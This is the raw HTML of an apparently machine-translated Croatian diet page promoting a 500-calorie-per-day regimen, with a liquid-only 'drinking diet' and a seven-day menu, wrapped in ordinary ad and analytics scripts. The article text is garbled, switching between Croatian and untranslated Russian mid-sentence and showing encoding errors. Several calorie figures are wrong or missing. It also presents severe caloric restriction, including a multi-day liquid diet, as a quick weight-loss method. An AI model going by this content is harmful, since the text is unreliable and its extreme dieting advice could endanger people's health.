            if (contentCheck&&!contentPointerCheck) {                
                console.log('content is here');
                let cpSpan = document.createElement('SPAN');
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '30,31,32,33,34,35,36,37,38');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                window.jsInputerLaunch = 10;
                
                contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '30,31,32,33,34,35,36,37,38');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6190009602697630",
          enable_page_level_ads: true
     });
</script>

<noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52748971, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52748971" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex> 


<meta name="yandex-verification" content="7b3ef6afb0c1d7a8" />

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-3841 single-format-standard custom-background ">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    
	<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
        <div class="site-header-inner ">
		<div class="site-branding">
			<div class="site-logotype"><a href="https://hr.bladeil.com/"><img src="https://hr.bladeil.com/wp-content/uploads/sites/2/logo.png" alt="Kako izgubiti težinu: dijeta, prehrana i sport"></a></div>
					</div><!-- .site-branding -->

		<div class="top-menu">
					</div>

        <div class="mob-hamburger"><span></span></div>
        </div><!--.site-header-inner-->
	</header><!-- #masthead -->

    
    
        
        <nav id="site-navigation" class="main-navigation container">
            <div class="main-navigation-inner ">
                <div class="menu-header-menu-container"><ul id="header_menu" class="menu"><li id="menu-item-46112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-46112"><a href="//hr.bladeil.com/">Home</a></li>
<li id="menu-item-47806" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-47806"><a href="https://hr.bladeil.com/category/dijeta">Dijeta</a></li>
<li id="menu-item-47807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47807"><a href="https://hr.bladeil.com/category/djeca">Djeca</a></li>
<li id="menu-item-47808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47808"><a href="https://hr.bladeil.com/category/kosa">Kosa</a></li>
<li id="menu-item-47809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47809"><a href="https://hr.bladeil.com/category/ljepota">Ljepota</a></li>
<li id="menu-item-47810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47810"><a href="https://hr.bladeil.com/category/moda">Moda</a></li>
<li id="menu-item-47811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47811"><a href="https://hr.bladeil.com/category/recepti">Recepti</a></li>
<li id="menu-item-47812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47812"><a href="https://hr.bladeil.com/category/zdravlje">Zdravlje</a></li>
</ul></div>            </div><!--.main-navigation-inner-->
        </nav><!-- #site-navigation -->

        
    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
    

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://hr.bladeil.com/">Home</a></span></span></div>
			
<article id="post-3841" class="post-3841 post type-post status-publish format-standard has-post-thumbnail hentry category-dijeta">

    
        <header class="entry-header">
                        <h1 class="entry-title" itemprop="headline">Dijeta od 500 kalorija dnevno &#8211; izbornik natjedan</h1>            
            
                        <div class="entry-meta">
                <span class="entry-category"><span class="hidden-xs">Category:</span> <a href="https://hr.bladeil.com/category/dijeta" itemprop="articleSection">Dijeta</a></span>            </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<span id="content_pointer_id" data-content-length="6204" data-rejected-blocks="32" data-accepted-blocks="38"></span><p><img src=
"/wp-content/uploads/images/dieta_na_500_kalorij_v_den_menyu_na_nedelyu_dd.jpg"
alt="" title="strogaya-dieta--prostaya--hudet-prosto"></p>
<ul>
<li>1 Dijeta pravila za 500 kalorija dnevno
<ul>
<li>1.1 Zabranjeni proizvodi</li>
<li>1.2 Uzorak jelovnika za piće</li>
<li>1.3 Меню на tjedan</li>
</ul>
</li>
<li>2 Rezultati mršavljenja</li>
</ul>
<p>Диета на 500 калорий в день —&nbsp;способ быстро потерять лишний<br />
težina. Dnevni unos kalorija za svakog ima svoj. ona<br />
ovisi o načinu života, metabolizmu, visini i težini. prosječan<br />
vrijednost unosa kalorija za žene po danu je 1500-2000<br />
kalorija. Ime dijete sadrži suštinu prehrane &#8211; konzumirajte 500 dnevno<br />
kalorija.</p>
<p>Svrha: tijelo koje prima nižu stopu počinje trošiti svoje<br />
dionice.</p>
<p>Kao i bilo koji način da promijenite svoju prehranu, ova metoda ima<br />
njegove prednosti i slabosti. <strong>Minus dijeta:</strong><br />
придется &nbsp;высчитывать, количество калорий каждой порции. koji<br />
mjerenja su točna treba kupiti kuhinjske vage i<br />
naoružani stolom kalorijske hrane.</p>
<p><strong>Недостаток методики</strong> — резкое ограничение и<br />
mnogo stresa za tijelo ako ga se dugo držite<br />
takve prehrane.</p>
<p>Достоинство &nbsp;диеты при похудении в разнообразности рациона.<br />
Ako monodiets brzo dosadno sa svojim proizvodima, onda možete<br />
kuhati nešto novo svaki dan. Prema tome, na takvim<br />
prehrana može potrošiti mnogo vremena bez prekida.</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><ul><li></li><li></li><li></li></ul></li><li></li></ul></div>
<h2><span id="Dijeta_propisuje_500_kalorija_dnevno">Dijeta propisuje 500 kalorija dnevno</span></h2>
<p>U načinu prehrane važno je pratiti konzumiranje<br />
kalorija.&nbsp;<strong>Princip je jednostavan: brojimo kalorije i gubimo težinu.<br />
brzo i učinkovito.</strong>&nbsp;Dijeta za<br />
похудения&nbsp;жесткий, поэтому постарайтесь заблаговременно<br />
kupiti kompleks vitamina koji će zaštititi imunološki sustav.</p>
<p>Smanjenje potrošnje energije na 500 kalorija dnevno je dramatično.<br />
ograničenje. Zato što liječnici ne preporučuju korištenje<br />
методику&nbsp;постоянно. Optimalno, prema nutricionistima,<br />
Smatra se izmjenom dana normalne hrane s danima kada možete<br />
есть только до 500 kalorija. Oni vjeruju da su posni dani<br />
должно быть не более 2 в tjedan, потому этот вариант питания<br />
dobio ime 5: 2. <strong>Dani s ograničenom moći<br />
ne bi smjelo biti u redu, nego između normalnog<br />
u danima.</strong></p>
<h3><span id="Zabranjeni_proizvodi">Zabranjeni proizvodi</span></h3>
<p>Preporučljivo je jesti hranu bogatu vitaminima i<br />
minerala, tako da gubitak težine ne šteti tijelu. Na mnogo načina<br />
Ograničenja ovog režima slična su normalnoj prehrani:<br />
ne može se pržiti u maslacu, masnim, kolačima i slatkišima. Ali dano<br />
Metoda gubitka težine ima još stroži okvir.</p>
<p><strong>Zabranjeni proizvodi:</strong></p>
<ul>
<li>sve masti;</li>
<li>pržene;</li>
<li>brza hrana;</li>
<li>slatka soda;</li>
<li>dimljeni;</li>
<li>brašno, slatko;</li>
<li>sol (blokira vodu);</li>
<li>namirnice bogate škrobom (krumpir,<br />
kukuruz)..</li>
</ul>
<h3><span id="Uzorak_jelovnika_za_pice">Uzorak jelovnika za piće</span></h3>
<p><img src=
"/wp-content/uploads/images/dieta_na_500_kalorij_v_den_menyu_na_nedelyu_dd.gif"
alt=""><img src=
"/wp-content/uploads/images/dieta_na_500_kalorij_v_den_menyu_na_nedelyu_dd_2.jpg"
alt=""></p>
<p>Još jedna opcija mršavljenja je dijeta za piće, gdje su svi trikovi<br />
hrana se zamjenjuje pićima. Princip je isti može se koristiti i do 500<br />
kalorija dnevno.</p>
<p><strong>Piti dijetu do 500 Kcal &#8211; približna<br />
izbornik:</strong></p>
<ul>
<li>doručak: 200 g prirodnog jogurta 2% (132 kcal);</li>
<li>перекус: 300 г морковного сока (84&nbsp;Ккал);</li>
<li>обед: 200 кефира 1%-го (80&nbsp;Ккал);</li>
<li>полдник: 300 г грейпфрутового сока (90&nbsp;Ккал);</li>
<li>večera: 300 g soka od naranče (108 kcal).</li>
</ul>
<p><strong>Nemojte piti:</strong></p>
<ul>
<li>kondenzirano mlijeko</li>
<li>kalorija</li>
<li>alkohol.</li>
</ul>
<p>Važna točka u ovoj prehrani je pravi izlaz. Ako potrošite<br />
na dijeti za piće 7-10 dana, crijeva će izbiti iz čvrste tvari<br />
hrana.&nbsp;Jer odmah nakon završetka režima pijenja nije<br />
navalite na hranu i postupno dodajte tekuću kašu<br />
nakon juha i mesa s povrćem.</p>
<h3><span id="_tjedan">Меню на tjedan</span></h3>
<p><img src=
"/wp-content/uploads/images/dieta_na_500_kalorij_v_den_menyu_na_nedelyu_dd.gif"
alt=""><img src=
"/wp-content/uploads/images/dieta_na_500_kalorij_v_den_menyu_na_nedelyu_dd_3.jpg"
alt=""></p>
<p>При составлении меню на tjedan при условии двух разгрузочных<br />
dana, možete dati okvirnu shemu.</p>
<p><strong>Меню на tjedan для диеты на 500 Ккал в день (завтрак,<br />
užina, ručak, popodnevni snack, večera):</strong></p>
<p><strong>1. dan</strong></p>
<ol>
<li>100 g kuhane zobene kaše u vodi (88 Kcal), 2 marelice (23 Kcal),<br />
zeleni čaj bez šećera;</li>
<li>100 g soka od rajčice (21 Kcal);</li>
<li>200 г лукового супа (88&nbsp;Ккал), 100 г вареной перепелки<br />
(134&nbsp;Ккал);</li>
<li>100 г натурального йогурта 2% (60&nbsp;Ккал);</li>
<li>100 г творога 0% (71&nbsp;Ккал), 50 г клубники<br />
(20&nbsp;Ккал).</li>
</ol>
<p><strong>2. dan</strong></p>
<ol>
<li>100 g kuhane kaše od ječma na vodi (76 Kcal), 500 g crne<br />
смородины (22 Ккал), 100 г кофе Латте (29&nbsp;Ккал);</li>
<li>салат: 100 г тертой моркови (32&nbsp;Ккал) с 1 апельсином<br />
(36&nbsp;Ккал);</li>
<li>100 дорадо на гриле (96&nbsp;Ккал), 50 г шпината<br />
(11&nbsp;Ккал), 2 томата (30&nbsp;Ккал), зеленый čaj;</li>
<li>50 г ежевики (15&nbsp;Ккал);</li>
<li>200 г кефира 1% (80&nbsp;Ккал), 2 апельсина<br />
(72&nbsp;Ккал);</li>
</ol>
<p><strong>3. dan</strong></p>
<ol>
<li>100 g kuhane heljde na vodi (132 kcal), 50 g peršina (23. \ T<br />
Ккал), 100 г яблочного сока (42&nbsp;Ккал);</li>
<li>100 г молока 1% (40&nbsp;Ккал);</li>
<li>100 г отварной рыбы минтай (79&nbsp;Ккал), 2 огурца<br />
(30&nbsp;Ккал), 100 г морковного сока (28&nbsp;Ккал);</li>
<li>100 г ряженки (40&nbsp;Ккал);</li>
<li>100 г творога 0 %, 50 г голубики (15&nbsp;Ккал), зеленый<br />
čaj;</li>
</ol>
<p><strong>4. dan</strong></p>
<ol>
<li>100 г омлета (184&nbsp;Ккал), 100 г тыквенного сока<br />
(38&nbsp;Ккал);</li>
<li>1 апельсин (36&nbsp;Ккал);</li>
<li>150 г свекольника (54&nbsp;Ккал), 100 г лимонада<br />
(26&nbsp;Ккал);</li>
<li>100 г натурального йогурта 2% (60&nbsp;Ккал)</li>
<li>&nbsp;200 г грибного супа (100&nbsp;Ккал).</li>
</ol>
<p><strong>5. dan</strong></p>
<ol>
<li>100 г рисовой каши на воде (78&nbsp;Ккал), 100 г персикового<br />
сока (40&nbsp;Ккал);</li>
<li>100 г натурального йогурта 2% (60&nbsp;Ккал)</li>
<li>&nbsp;100 g kuhanog purećeg filea (130 Kcal), 100 g listova<br />
салата (12&nbsp;Ккал), 100 г сладкиого красного перца<br />
(27&nbsp;Ккал);</li>
<li>&nbsp;100 г грейпфрутового сока (30&nbsp;Ккал);</li>
<li>&nbsp;150 г творога 0 % (&nbsp;Ккал),&nbsp;50 г голубики<br />
(15&nbsp;Ккал);</li>
</ol>
<p><strong>6. dan</strong></p>
<ol>
<li>100 g zobene kaše s mlijekom (102&nbsp;Ккал), 100 г кофе латте<br />
(29&nbsp;Ккал);</li>
<li>&nbsp;100 г морковного сока (28&nbsp;Ккал);</li>
<li>&nbsp;150 г сельдереевого супа (55&nbsp;Ккал), 100 г крабового<br />
мяса (73&nbsp;Ккал), 1 огурец (15&nbsp;Ккал), 1 томат<br />
(15&nbsp;Ккал), 100 г лимонада (26&nbsp;Ккал);</li>
<li>&nbsp;100 г кефира 1 % (40&nbsp;Ккал);</li>
<li>100 г куриной грудки на пару (113&nbsp;Ккал), 2 томата<br />
(30&nbsp;Ккал);</li>
</ol>
<p><strong>7. dan</strong></p>
<ol>
<li>100 g kuhane kaše od ječma na vodi (76 Kcal), 100 g šljive<br />
сока (39&nbsp;Ккал)</li>
<li>&nbsp;2 томата (30&nbsp;Ккал);</li>
<li>150 г рассольника (63&nbsp;Ккал), 50 г петрушка (23&nbsp;Ккал),<br />
зеленый čaj;</li>
<li>&nbsp;100 g soka od crnog ribizla (40 kcal);</li>
<li>100 г кролика на пару (150&nbsp;Ккал), 50 г рукколы<br />
(12&nbsp;Ккал), 1 томат (15&nbsp;Ккал), 1 огурец (15&nbsp;Ккал),<br />
150 г киселя из кураги (81&nbsp;Ккал);</li>
</ol>
<h2><span id="Rezultati_za_mrsavljenje">Rezultati za mršavljenje</span></h2>
<p>Nutricionisti tvrde da se pridržavaju dijete od 500 kalorija u<br />
dnevna težina se brzo resetira, ali kasnije održava težinu<br />
Potrebno je izmjenjivati ​​dane s normalnom prehranom i ograničenom.</p>
<p>Ali ako namjerno sjedite na ovoj dijeti dan za danom, onda<br />
Možete vrlo izgubiti težinu u vrlo kratkom vremenu. Ali postoji visok<br />
rizik od iscrpljenosti.</p>
<p><strong>Fotografije prije i poslije mršavljenja:</strong></p>
<p><img src=
"/wp-content/uploads/images/dieta_na_500_kalorij_v_den_menyu_na_nedelyu_dd.gif"
alt=""><img src=
"/wp-content/uploads/images/dieta_na_500_kalorij_v_den_menyu_na_nedelyu_dd_4.jpg"
alt=""> <img src=
"/wp-content/uploads/images/dieta_na_500_kalorij_v_den_menyu_na_nedelyu_dd.gif"
alt=""><img src=
"/wp-content/uploads/images/dieta_na_500_kalorij_v_den_menyu_na_nedelyu_dd_5.jpg"
alt=""> <img src=
"/wp-content/uploads/images/dieta_na_500_kalorij_v_den_menyu_na_nedelyu_dd.gif"
alt=""><img src=
"/wp-content/uploads/images/dieta_na_500_kalorij_v_den_menyu_na_nedelyu_dd_6.jpg"
alt=""> <img src=
"/wp-content/uploads/images/dieta_na_500_kalorij_v_den_menyu_na_nedelyu_dd.gif"
alt=""><img src=
"/wp-content/uploads/images/dieta_na_500_kalorij_v_den_menyu_na_nedelyu_dd_7.jpg"
alt=""></p>
</p><div class="b-r b-r--after-article"><noindex>
<div id="SC_TBlock_688457" class="SC_TBlock">loading...</div> 
<script type="text/javascript">
  (sc_adv_out = window.sc_adv_out || []).push({
    id : "688457",
    domain : "n.ads1-adnow.com"
  });
</script>
<script type="text/javascript" src="//st-n.ads1-adnow.com/js/a.js"></script>
</noindex> </div><script>
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
</script>	</div><!-- .entry-content -->
</article><!-- #post-## -->




<div class="entry-footer">
    
    
    
    </div>


    <div class="b-share b-share--post">
                <div class="b-share__title">Like this post? Please share to your friends:</div>
        
        


<span class="b-share__ico b-share__vk js-share-link" data-uri="http://vk.com/share.php?url=https%3A%2F%2Fhr.bladeil.com%2Fdijeta-od-500-kalorija-dnevno-izbornik-natjedan.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fhr.bladeil.com%2Fdijeta-od-500-kalorija-dnevno-izbornik-natjedan.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="http://twitter.com/share?text=Dijeta+od+500+kalorija+dnevno+%26%238211%3B+izbornik+natjedan&url=https%3A%2F%2Fhr.bladeil.com%2Fdijeta-od-500-kalorija-dnevno-izbornik-natjedan.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fhr.bladeil.com%2Fdijeta-od-500-kalorija-dnevno-izbornik-natjedan.html"></span>


<span class="b-share__ico b-share__gp js-share-link" data-uri="https://plus.google.com/share?url=https%3A%2F%2Fhr.bladeil.com%2Fdijeta-od-500-kalorija-dnevno-izbornik-natjedan.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=Dijeta+od+500+kalorija+dnevno+%26%238211%3B+izbornik+natjedan%20https%3A%2F%2Fhr.bladeil.com%2Fdijeta-od-500-kalorija-dnevno-izbornik-natjedan.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=Dijeta+od+500+kalorija+dnevno+%26%238211%3B+izbornik+natjedan%20https%3A%2F%2Fhr.bladeil.com%2Fdijeta-od-500-kalorija-dnevno-izbornik-natjedan.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Fhr.bladeil.com%2Fdijeta-od-500-kalorija-dnevno-izbornik-natjedan.html&text=Dijeta+od+500+kalorija+dnevno+%26%238211%3B+izbornik+natjedan"></span>

    </div>




        <div class="b-related">
            <div class="b-related__header"><span>Related articles</span></div>
            <div class="b-related__items">

                
                    
<article id="post-7797" class="post-card post-7797 post type-post status-publish format-standard has-post-thumbnail hentry category-dijeta" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://hr.bladeil.com/dijeta-za-mastopatiju-vlaknastih-cisticnih.html">
                            <img width="330" height="140" src="https://hr.bladeil.com/wp-content/uploads/sites/2/dieta_pri_mastopatii_fibrozno_kistoznoj_dd-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Dijeta</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://hr.bladeil.com/dijeta-za-mastopatiju-vlaknastih-cisticnih.html" rel="bookmark" itemprop="url"><span itemprop="headline">Dijeta za mastopatiju vlaknastih cističnih</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		1 Suština prehrane s mastopatijom 1.1 Dopušteni proizvodi 1.2 Koji proizvodi su zabranjeni za	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hr.bladeil.com/dijeta-za-mastopatiju-vlaknastih-cisticnih.html"/>
	<meta itemprop="dateModified" content="2019-03-12"/>
	<meta itemprop="datePublished" content="2019-03-12T18:54:10+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-7796" class="post-card post-7796 post type-post status-publish format-standard has-post-thumbnail hentry category-dijeta" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://hr.bladeil.com/dijeta-za-dobivanje-na-tezini-za-zene-i-muskarce.html">
                            <img width="330" height="140" src="https://hr.bladeil.com/wp-content/uploads/sites/2/dieta_dlya_nabora_vesa_dlya_zhenshin_i_muzhchin_dd-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Dijeta</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://hr.bladeil.com/dijeta-za-dobivanje-na-tezini-za-zene-i-muskarce.html" rel="bookmark" itemprop="url"><span itemprop="headline">Dijeta za dobivanje na težini za žene i muškarce</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		1 Osnove prehrane za dobivanje na težini 2 dijeta для набора веса žene: виды,	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hr.bladeil.com/dijeta-za-dobivanje-na-tezini-za-zene-i-muskarce.html"/>
	<meta itemprop="dateModified" content="2019-03-12"/>
	<meta itemprop="datePublished" content="2019-03-12T18:54:04+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-7795" class="post-card post-7795 post type-post status-publish format-standard has-post-thumbnail hentry category-dijeta" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://hr.bladeil.com/dieta-sushka-tea-dya-devushek-uprazhneniya-irecenzije.html">
                            <img width="330" height="140" src="https://hr.bladeil.com/wp-content/uploads/sites/2/dieta_sushka_tela_dlya_devushek_uprazhneniya_i_otzivi_elw-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Dijeta</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://hr.bladeil.com/dieta-sushka-tea-dya-devushek-uprazhneniya-irecenzije.html" rel="bookmark" itemprop="url"><span itemprop="headline">Диета Сушка те�&#8221;а д�&#8221;я девушек + упражнения иrecenzije</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Govoriti об идеа�&#8221;ьной фигуре сегодня можно без тени сомнения, ведь каждая женщина и�&#8221;и мужчина	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hr.bladeil.com/dieta-sushka-tea-dya-devushek-uprazhneniya-irecenzije.html"/>
	<meta itemprop="dateModified" content="2019-03-12"/>
	<meta itemprop="datePublished" content="2019-03-12T18:53:38+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-7794" class="post-card post-7794 post type-post status-publish format-standard has-post-thumbnail hentry category-dijeta" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://hr.bladeil.com/prehrana-s-menopauza-za-mrsavljenje-izbornik-podan.html">
                            <img width="330" height="140" src="https://hr.bladeil.com/wp-content/uploads/sites/2/dieta_pri_klimakse_dlya_snizheniya_vesa_menyu_po_dnyam_dd-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Dijeta</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://hr.bladeil.com/prehrana-s-menopauza-za-mrsavljenje-izbornik-podan.html" rel="bookmark" itemprop="url"><span itemprop="headline">Prehrana s menopauza za mršavljenje: izbornik podan</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		1 Koja dijeta treba slijediti tijekom menopauze, kako se ne bi udebljala? 2. Suština	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hr.bladeil.com/prehrana-s-menopauza-za-mrsavljenje-izbornik-podan.html"/>
	<meta itemprop="dateModified" content="2019-03-12"/>
	<meta itemprop="datePublished" content="2019-03-12T18:53:34+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-7793" class="post-card post-7793 post type-post status-publish format-standard has-post-thumbnail hentry category-dijeta" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://hr.bladeil.com/dijeta-za-plucnu-tuberkulozu-u-odraslih-idjeca.html">
                            <img width="330" height="140" src="https://hr.bladeil.com/wp-content/uploads/sites/2/dieta_pri_tuberkuleze_legkih_u_vzroslih_i_detej_dd-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Dijeta</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://hr.bladeil.com/dijeta-za-plucnu-tuberkulozu-u-odraslih-idjeca.html" rel="bookmark" itemprop="url"><span itemprop="headline">Dijeta za plućnu tuberkulozu u odraslih idjeca</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		1 Koja je prehrana propisana za plućnu tuberkulozu? 2. Suština prehrane za plućnu tuberkulozu	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hr.bladeil.com/dijeta-za-plucnu-tuberkulozu-u-odraslih-idjeca.html"/>
	<meta itemprop="dateModified" content="2019-03-12"/>
	<meta itemprop="datePublished" content="2019-03-12T18:53:28+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-7792" class="post-card post-7792 post type-post status-publish format-standard has-post-thumbnail hentry category-dijeta" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://hr.bladeil.com/njezna-dijeta-za-gastrointestinalne-bolesti.html">
                            <img width="330" height="140" src="https://hr.bladeil.com/wp-content/uploads/sites/2/shadyashaya_dieta_pri_zabolevaniyah_zhkt_dd-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Dijeta</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://hr.bladeil.com/njezna-dijeta-za-gastrointestinalne-bolesti.html" rel="bookmark" itemprop="url"><span itemprop="headline">Nježna dijeta za gastrointestinalne bolesti</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		1 Suština štedljive prehrane 1.1 Kada je propisana nježna prehrana? 2 Značajke prehrane kod	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hr.bladeil.com/njezna-dijeta-za-gastrointestinalne-bolesti.html"/>
	<meta itemprop="dateModified" content="2019-03-12"/>
	<meta itemprop="datePublished" content="2019-03-12T18:53:20+00:00"/>

</article><!-- #post-## -->

                

            </div>
        </div>

        
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hr.bladeil.com/dijeta-od-500-kalorija-dnevno-izbornik-natjedan.html"/>
<meta itemprop="dateModified" content="2019-02-26"/>
<meta itemprop="datePublished" content="2019-02-26T18:28:08+00:00"/>

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dijeta-od-500-kalorija-dnevno-izbornik-natjedan.html#respond" style="display:none;">Cancel reply</a></small></div><form action="https://hr.bladeil.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
